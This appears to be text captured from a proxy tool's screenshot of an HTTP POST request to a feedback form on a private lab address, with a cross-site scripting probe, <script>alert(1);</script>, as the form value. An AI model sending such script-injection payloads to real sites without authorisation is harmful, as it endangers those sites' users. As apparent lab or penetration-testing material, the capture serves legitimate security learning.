 Request
Pretty Raw Hex \n
1 POST /submit_feedback HTTP/1.1
2 Host: 10.10.50.129:8080
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.50.129:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.50.129:8080/submit_feedback
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 feedback=<script>alert(1);</script>